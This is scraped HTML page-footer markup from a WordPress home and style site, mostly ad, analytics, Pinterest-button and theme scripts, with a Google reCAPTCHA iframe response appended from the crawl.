<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "dab00f6a21",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cAQvWELnjvyGM3sKyqOeQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032827556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>